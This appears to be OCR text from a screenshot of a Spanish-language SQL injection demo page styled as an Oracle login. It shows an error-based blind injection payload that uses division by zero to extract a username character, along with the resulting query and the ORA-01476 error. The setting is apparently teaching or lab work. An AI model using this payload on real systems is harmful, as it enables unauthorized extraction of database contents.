 Anti SQLI S.L. - Oracle
Inicia sesión para acceder a tu cuenta en la base de
datos Oracle
' OR (SELECT CASE WHEN (SUBSTR(username, 1, 1) = 'a') Th
Iniciar sesión
Provocando un error 'división por cero' para sacar un carácter de un campo (Oracle)
Usuario: ' OR (SELECT CASE WHEN (SUBSTR(username, 1, 1) = 'a') THEN 1/0 ELSE 1 END FROM (SELECT username, ROWNUM AS rn Copiar
FROM Usuarios) WHERE rn=1) = 1 --
Contraseña: cualquier_input Copiar
Sentencia SQL
SELECT * FROM Usuarios WHERE username = '' OR (SELECT CASE WHEN (SUBSTR(username, 1, 1) = 'a') THEN 1/0 ELSE 1 END
FROM (SELECT username, ROWNUM AS rn FROM Usuarios) WHERE rn=1) = 1 --' AND password = 'cualquier_input'
ORA-01476: el divisor es igual a cero Help: https://docs.oracle.com/error-help/db/ora-01476/